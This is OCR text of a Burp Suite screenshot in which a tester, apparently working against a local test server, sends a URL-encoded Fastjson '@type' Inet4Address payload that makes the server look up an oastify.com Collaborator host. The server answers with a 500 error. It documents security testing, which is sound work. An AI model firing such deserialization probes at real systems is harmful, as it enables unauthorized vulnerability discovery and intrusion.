 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - l...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /user/list?search=
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%
74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%7
6%61%6c%22%3a%22%78%74%75%69%74%31%34%63%6e%6d%63%72
%6e%64%74%32%30%34%33%6d%77%6c%78%6f%61%66%67%37%34%
77%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%22%7d&
currentPage=1&pageSize=15 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Microsoft Edge";v="105",
"Not)A;Brand";v="8", "Chromium";v="105"
6 Accept: application/json, text/javascript, */*;
q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.53
10 sec-ch-ua-platform: "Windows"
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://127.0.0.1:8081/pages/manage/user.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 04 Oct 2022 02:15:55 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 4
Done 172 bytes | 440 millis